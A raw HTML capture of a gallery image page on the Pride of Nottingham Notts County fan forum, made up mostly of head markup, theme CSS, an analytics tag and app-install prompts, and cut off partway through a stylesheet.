

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://prideofnottingham.co.uk/gallery/image/486-1069146_10200771021455510_1411772284_njpg/
body_size: 30368
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr" 

data-ips-path="/gallery/image/486-1069146_10200771021455510_1411772284_njpg/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="82"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='1'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">1069146_10200771021455510_1411772284_n.jpg - Members Albums Category - Pride of Nottingham (Notts County Community)</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PGSGM4PCRP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PGSGM4PCRP');
</script>
		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//prideofnottingham.co.uk/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/core_global_framework_framework.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/core_front_core.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/easypopup_front_easypopup.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/topnewsticker_front_topnewsticker.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/itybetterstatspro_front_itybetterstatspro.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/ldwidget_front_ldwidget.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/userbadges_front_userbadges.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/tbmoods_global_global.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/sendfox_front_sendfox.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/gallery_front_gallery.css?v=6112683abf1767227251'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
		<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/monthly_2025_11/theme.css.382e64ee22f14d21588f14854c88bd8d.css'>
	
	
	<style id="themeVariables">
		
			:root{

--light__legend_styler_posts_uipbccolor: var(--i-box--ba-co);
--dark__legend_styler_posts_uipbccolor: var(--i-box--ba-co);
--light__legend_styler_posts_uiptxtccolor: var(--i-co);
--dark__legend_styler_posts_uiptxtccolor: var(--i-co);
--light__legend_styler_posts_cntbccolor: var(--i-box--ba-co);
--dark__legend_styler_posts_cntbccolor: var(--i-box--ba-co);
--light__legend_styler_posts_cnttxtccolor: var(--i-co);
--dark__legend_styler_posts_cnttxtccolor: var(--i-co);
--light__legend_styler_posts_authoroicolor: #5dbb63;
--dark__legend_styler_posts_authoroicolor: #5dbb63;
--light__legend_styler_posts_uipcounterp: var(--i-color_blue);
--dark__legend_styler_posts_uipcounterp: var(--i-color_blue);
--light__legend_styler_posts_uipcounterr: var(--i-color_red);
--dark__legend_styler_posts_uipcounterr: var(--i-color_red);
--light__legend_styler_posts_uipcounters: var(--i-color_green);
--dark__legend_styler_posts_uipcounters: var(--i-color_green);
--light__legend_styler_posts_uipdwcounter: var(--i-color_yellow);
--dark__legend_styler_posts_uipdwcounter: var(--i-color_yellow);
--light__legend_styler_posts_uipprogclr: var(--i-color_green);
--dark__legend_styler_posts_uipprogclr: var(--i-color_green);
--mention_button: post_controls;
--chatbox_theme_mobile_menu: 0;
--set__i-position-mood: 1;
--tbmoods_show_profile_topbar: 1;
--tbmoods_show_topic_userinfo: 1;
--tbmoods_show_gallery_album: 1;
--tbmoods_show_downloads_file: 1;
--tbmoods_show_global_header: 1;
--tbmoods_show_global_menu: 1;
--tbmoods_show_profile_sidebar: 1;
--tbmoods_show_topic_userinfo_mobile: 1;
--tbmoods_show_gallery_image: 1;
--tbmoods_show_global_hovercard: 1;
--tbmoods_show_profile_sidebar_bottom: 1;
--tbmoods_show_global_staff: 1;
--tbmoods_show_global_comment: 1;
--tbmoods_show_global_review: 1;
--focusBackgroundPicker: 0;
--focusBackgroundDefault: 1;
--light__focusBackgroundColor1: hsl(26 41% 30%);
--dark__focusBackgroundColor1: hsl(26 41% 30%);
--focusBackgroundImage1: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_1_a485ad.jpg');
--light__focusBackgroundColor2: hsl(191 76% 19%);
--dark__focusBackgroundColor2: hsl(191 76% 19%);
--focusBackgroundImage2: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_2_a981f1.jpg');
--light__focusBackgroundColor3: hsl(300 29% 39%);
--dark__focusBackgroundColor3: hsl(300 29% 39%);
--focusBackgroundImage3: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_3_e36ce1.jpg');
--light__focusBackgroundColor4: #111111;
--dark__focusBackgroundColor4: hsl(0 44% 14%);
--light__focusBackgroundColor5: #111111;
--dark__focusBackgroundColor5: #111111;
--light__focusBackgroundColor6: #111111;
--dark__focusBackgroundColor6: #111111;
--focusEnableBackground1: 1;
--focusEnableBackground2: 1;
--focusEnableBackground3: 1;
--focusEnableBackground4: 0;
--focusEnableBackground5: 0;
--focusEnableBackground6: 0;
--set__i-position-navigation: 7;
--set__i-position-breadcrumb: 10;
--set__i-header-primary--he: 140;
--set__i-logo--fo-we: 400;
--set__i-desktop-logo--fo-si: 25;
--set__i-header-secondary--he: 48;
--set__i-nav-bar-icons: 1;
--light__i-primary: hsl(220 11% 19%);
--light__i-primary-relative-l: 18;
--light__i-secondary: hsl(220 5% 37%);
--light__i-secondary-relative-l: 35;
--light__i-base-c: 15;
--dark__i-primary: hsl(212 19% 59%);
--dark__i-primary-relative-l: 57;
--dark__i-secondary: hsl(215 11% 32%);
--dark__i-secondary-relative-l: 30;
--dark__i-base-l: 40;
--dark__i-base-c: 14;
--light__i-boxHeader--ba-co: var(--i-secondary);
--light__i-boxHeader--co: var(--i-secondary-contrast);
--dark__i-headerSecondary--ba-co: hsl(217 12% 15%);
--dark__i-footer--co: hsl(217 0% 100%);
--dark__i-footer--ba-co: hsl(217 0% 0%);
--set__i-mobile-header--he: 100;
--light__i-headerMobile--co: hsl(217 0% 100%);
--set__logo-light: url('https://prideofnottingham.co.uk/uploads/set_resources_82/1968269210_6d538d11ecfced46f459ee300b5e80ec_ponlogo_7595af.webp');
--set__logo-dark: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_744ffa.webp');
--set__mobile-logo-light: url('https://prideofnottingham.co.uk/uploads/set_resources_82/1764936824_6d538d11ecfced46f459ee300b5e80ec_ponlogo_a74072.webp');
--set__mobile-logo-dark: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_d1d6b4.webp');
--set__i-font-size: 15;
--set__i-layout-width: 1346;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 :root{--focus-image:url("https://prideofnottingham.co.uk/public/images/v5ponbg.webp");--focus-image-color:#202020;}@media (min-width:1440px){[data-ips-layout="default"] .ipsLayout{max-width:1346px !important;margin-left:auto;margin-right:auto;}}@media (min-width:1600px){[data-ips-layout="default"] .ipsLayout{max-width:1546px !important;margin-left:auto;margin-right:auto;}}.ipsMessage--warning{display:none;}.ipsCopyright{display:grid;gap:0em;text-align:center;}.catMenuSide .catMenuBadge{position:relative;}.ipsPos_right, html[dir="rtl"] .ipsPos_left{float:right;}.catMenuBadge_new, .catMenuBadge_style1{--badge--color:#323232;}.catMenuBadge, .catMenuBadge_normal{font-size:10px;}.catMenuBadge, a.catMenuBadge{color:#323232;}.catMenuBadge{padding:0 1em;line-height:2;border-radius:100px;font-weight:500;display:inline-block;vertical-align:middle;text-shadow:none;letter-spacing:0;background:linear-gradient(45deg, #d0d4da, #9e9e9e);}.catmenu{text-align:center;}.catmenu a{background-color:#a0a0a070;display:block;text-align:center;border-radius:0 0 8px 8px;}.catmenu strong{display:block;margin:0 auto;text-align:center;}html[data-theme='dark'] .catmenu a, body.dark .catmenu a{background-color:#2c2c2c;color:#ffffff;}html[data-theme='dark'] .catMenuBadge, body.dark .catMenuBadge{background:linear-gradient(45deg, #575d67, #2c2f36);color:#ffffff;}[data-ips-scheme="dark"] .catmenu a{background-color:#484848;border-radius:0 0 8px 8px;}[data-ips-scheme="dark"] .catMenuBadge{background:linear-gradient(45deg, #ffe9e9, #979797);}.interactwithus_Wrapper3{overflow:hidden;color:#fff;text-shadow:rgba(0,0,0,0.65) 0px 1px 2px;background:#262626 url("https://prideofnottingham.co.uk/public/images/visitcommunity.webp") no-repeat;padding:6px;font-size:20px;box-shadow:rgba(0,0,0,0.2) 0px 1px 4px inset;border:1px solid rgba(0,0,0,0.2);border-radius:3px;background-size:cover;text-align:center;height:auto;}.interactwithus_Wrapper4{display:inline-block;Padding:16px;}.interactwithus_Wrapper3 .interactwithus_Text{padding:15px;background-color:rgba(44, 47, 44, 0.52);text-align:center;margin:0 5px;}.interactwithus_Text p{margin:0;padding:0;}.interactwithus_TextDesc{font-size:2.2vmin;margin:5px !important;}.interactwithus_Wrapper3 a{color:#fff;text-decoration:underline;}.ipsMobileHeader{background-image:linear-gradient(#ffffff, #d0d0d0);}@media screen and (max-width:768px){.ipsUserNav__link{color:rgb(0 0 0);}}[data-ips-scheme="dark"] .ipsMobileHeader{background-image:linear-gradient(#222222, #444444);}@media screen and (max-width:768px){.ipsUserNav__link{color:rgba(255, 255, 255, 0.913);}}[data-categoryid="8"] > .ipsBox__header::before{content:'';position:absolute;top:-1px;left:0;right:0;height:8px;background-color:hsl(32 63% 48%);background-image:linear-gradient(to right, #444 0%, #bbb 50%, #444 100%);background-blend-mode:overlay;background-size:600px;box-shadow:hsl(32 63% 48%) 0px 0px 25px;border-top-left-radius:inherit;border-top-right-radius:inherit;border:1px solid hsl(0 0% 0% / .2);z-index:2;}[data-categoryid="17"] > .ipsBox__header{position:relative;background-image:linear-gradient(hsl(144, 24%, 47%) 0% 100%) !important;color:#fff !important;z-index:1;}[data-categoryid="17"] > .ipsBox__header::before{content:'';position:absolute;top:-1px;left:0;right:0;height:8px;background-color:hsl(143, 63%, 48%);background-image:linear-gradient(to right, #444 0%, #bbb 50%, #444 100%);background-blend-mode:overlay;background-size:600px;box-shadow:hsl(143, 63%, 48%);border-top-left-radius:inherit;border-top-right-radius:inherit;border:1px solid hsl(0 0% 0% / .2);z-index:2;}.ipsBox__header{position:relative;background-image:linear-gradient(hsl(0deg 0% 0%) 0% 100%) !important;color:#fff !important;z-index:1;}@media (max-width:1400px){.ipsColumns{display:block;}}@media (max-width:1400px){.ipsLayout__columns{display:block;}}[data-blocktitle="Status Updates"] .ipsPagination{display:none;}.ipsRichTextBox + .ipsRichTextBox{margin-top:0.5rem;}@media (max-width:768px){.topnewsticker_stream ul li{font-weight:bold;}}.ipsEntry__author-column .MVN_postStyle_sticky .ipsAvatarStack{width:auto;}.ipsMobileFooter li[data-el="refresh"]{order:1;}.ipsMobileFooter li[data-el="discover"]{order:2;}.ipsMobileFooter li[data-el="notifications"]{order:3;}.ipsMobileFooter li[data-el="createNew"]{order:4;}.ipsMobileFooter li[data-el="messenger"]{order:5;}.ipsMobileFooter li[data-el="search"]{order:6;}.ipsMobileFooter li[data-el="cart"]{order:7;}.ipsMobileFooter li[data-el="more"]{order:8;}.grouplegend1{color:#000;}[data-ips-scheme="dark"] .grouplegend1{color:#fff;}.ipsList--csv > li, .ipsList--csv > li a{display:inline-flex;align-items:center;}.MVN_postStyleHo1_authorLvl .ipsGrid--4{grid-template-columns:repeat(5, 1fr) !important;}.MVN_postStyleHo1_authorLvl .i-basis_30 span img{width:34px !important;}#scores_league_1 .rank_1{background:#eaffc7;}#scores_league_1 .rank_2, #scores_league_1 .rank_3{background:#d6eab6;}#scores_league_1 .rank_4, #scores_league_1 .rank_5, #scores_league_1 .rank_6, #scores_league_1 .rank_7{background:#fce38a;}#scores_league_1 .rank_23, #scores_league_1 .rank_24{background:#f4a6a6;}#scores_league_1 .rank_4{border-top:2px dashed #1f1f1f;}#scores_league_1 .rank_7{border-bottom:2px dashed #1f1f1f;}#scores_league_1 .rank_23{border-top:2px dashed #1f1f1f;}[data-ips-scheme="dark"] #scores_league_1 .rank_1{background:#7fbf3f84;}[data-ips-scheme="dark"] #scores_league_1 .rank_2, [data-ips-scheme="dark"] #scores_league_1 .rank_3{background:#c9ec8c84;}[data-ips-scheme="dark"] #scores_league_1 .rank_4, [data-ips-scheme="dark"] #scores_league_1 .rank_5, [data-ips-scheme="dark"] #scores_league_1 .rank_6, [data-ips-scheme="dark"] #scores_league_1 .rank_7{background:#ffee3453;}[data-ips-scheme="dark"] #scores_league_1 .rank_23, [data-ips-scheme="dark"] #scores_league_1 .rank_24{background:#e5393584;}[data-ips-scheme="dark"] #scores_league_1 .rank_4{border-top:2px dashed #c4c4c4;}[data-ips-scheme="dark"] #scores_league_1 .rank_7{border-bottom:2px dashed #c4c4c4;}[data-ips-scheme="dark"] #scores_league_1 .rank_23{border-top:2px dashed #c4c4c4;}.matchResultBlock{container-type:inline-size;container-name:matchResult;}@container matchResult (max-width:768px){.scoreValueWrapper .customFields div{display:block !important;}.scoreValueWrapper .customFields div a{width:140px !important;padding:6px !important;;font-size:12px !important;;}}body[data-pageName="home"] ul.ipsTags.ipsTags--condensed{display:none;}
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
	
		
			
				
					<meta property="og:title" content="1069146_10200771021455510_1411772284_n.jpg">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://prideofnottingham.co.uk/gallery/image/486-1069146_10200771021455510_1411772284_njpg/">
				
			
		
	
		
			
				
			
		
	
		
			
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2013-07-15T16:14:02Z">
				
			
		
	
		
			
				
					<meta property="og:image" content="https://prideofnottingham.co.uk/uploads/gallery/album_22/gallery_1_22_67698.jpg">
				
			
		
	
		
			
				
					<meta property="og:image:type" content="image/jpeg">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Pride of Nottingham (Notts County Community)">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_GB">
				
			
		
	
	
		
			<link rel="canonical" href="https://prideofnottingham.co.uk/gallery/image/486-1069146_10200771021455510_1411772284_njpg/">
		
	
		
			<link rel="preload" href="https://prideofnottingham.co.uk/uploads/gallery/album_22/gallery_1_22_67698.jpg" as="image" type="image/jpeg" />
		
	
	
	
	
	
	<link rel="manifest" href="https://prideofnottingham.co.uk/manifest.webmanifest/">
	
	

	
	
		
	
		
	
		
	
		
			<link rel="apple-touch-icon" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png?v=1758493784">
		
	

	
	
		<meta name="apple-mobile-web-app-capable" content="yes">
		<meta name="mobile-web-app-capable" content="yes">
		
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1170x2532.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1284x2778.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1179x2556.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1290x2796.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1206x2622.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1320x2868.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2048x2732.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2732x2048.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1640x2360.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2360x1640.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1668x2388.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2388x1668.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1668x2224.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2224x1668.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1488x2266.png?v=1758493784">
			
		
	


		

	
	<link rel='icon' href='https://prideofnottingham.co.uk/uploads/monthly_2025_08/favicon-96x96.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\gallery\Image" data-controller="core.front.core.app" data-pageApp="gallery" data-pageLocation="front" data-pageModule="gallery" data-pageController="view" data-id="486" >


<!--CT: Head JS-->


		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
			
		
			
		
			
		
			
				<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstall__icon">
			
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">View in the app</div>
			<p class="iPwaInstall__desc">A better way to browse. <strong>Learn more</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Learn more</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Dismiss</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
						
					
						
					
						
					
						
							<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstallPopover__icon">
						
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">Pride of Nottingham (Notts County Community)</div>
						<p>A full-screen app on your home screen with push notifications, badges and more.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>To install this app on iOS and iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> Share icon in Safari</li>
						<li>Scroll the menu and tap <strong>Add to Home Screen</strong>.</li>
						<li>Tap <strong>Add</strong> in the top-right corner.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>To install this app on Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the 3-dot menu (⋮) in the top-right corner of the browser.</li>
						<li>Tap <strong>Add to Home screen</strong> or <strong>Install app</strong>.</li>
						<li>Confirm by tapping <strong>Install</strong>.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
<link rel="icon" type="image/png" href="/favicon-96x96.png?v=2" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg?v=2" />
<link rel="shortcut icon" href="/favicon.ico?v=2" />
<style>
.scrollContainer {
  position: fixed;
  bottom: calc(env(safe-area-inset-bottom, 0px) + 10px);
  right: 15px;
  display: flex;
  flex-direction: column;
  gap: 6px;
  z-index: 9999;
}

.scrollToTop,
.scrollToBottom {
  font-size: 20px;
  color: #333;
  background-color: rgba(255, 255, 255, 0.85);
  padding: 6px;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 6px;
  display: none;
  align-items: center;
  justify-content: center;
  transition: opacity 0.3s ease, background-color 0.3s ease, transform 0.15s ease;
  opacity: 0;
  pointer-events: none;
  width: 38px;
  height: 38px;
  box-shadow: 0 2px 4px rgba(0,0,0,0.15);
}

.scrollToTop.show,
.scrollToBottom.show {
  display: flex;
  opacity: 1;
  pointer-events: auto;
}

.scrollToTop:hover,
.scrollToBottom:hover {
  background-color: rgba(255, 255, 255, 0.95);
  transform: scale(1.05);
}

.scrollToTop i,
.scrollToBottom i {
  margin: 0;
  opacity: 0.9;
  font-size: 18px;
}

[data-ips-scheme="dark"] .scrollToTop,
[data-ips-scheme="dark"] .scrollToBottom {
  background-color: rgba(68, 68, 68, 0.85);
  border-color: rgba(85, 85, 85, 0.5);
  color: #fff;
}

[data-ips-scheme="dark"] .scrollToTop:hover,
[data-ips-scheme="dark"] .scrollToBottom:hover {
  background-color: rgba(85, 85, 85, 0.95);
}

@media (max-width: 768px) {
  .scrollContainer {
